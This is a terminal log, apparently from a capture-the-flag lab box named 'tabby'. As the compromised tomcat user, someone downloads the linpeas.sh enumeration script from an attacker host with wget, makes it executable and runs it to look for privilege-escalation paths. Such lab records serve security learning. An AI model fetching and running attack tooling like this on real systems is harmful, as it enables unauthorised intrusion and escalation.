 tomcat@tabby:/tmp/hsperfdata_tomcat$ cd /tmp
tomcat@tabby:/tmp$ wget http://10.10.14.240/linpeas.sh -O linpeas.sh
--2024-10-07 23:41:21--  http://10.10.14.240/linpeas.sh
Connecting to 10.10.14.240:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3207080 (3.1M) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 3.06M 3.82MB/s in 0.8s
2024-10-07 23:41:21 (3.82 MB/s) - ‘linpeas.sh’ saved [3207080/3207080]
tomcat@tabby:/tmp$ chmod +x linpeas.sh
tomcat@tabby:/tmp$ ls -al
total 3144
drwxrwxrwt 3 root root 4096 Oct 7 23:41 .
drwxr-xr-x 20 root root 4096 Sep 7 2021 ..
drwxr-x--- 2 tomcat tomcat 4096 Oct 7 23:22 hsperfdata_tomcat
-rwxr-x--- 1 tomcat tomcat 3207080 Sep 9 2022 linpeas.sh
tomcat@tabby:/tmp$ ./linpeas.sh | tee linpeas-output.txt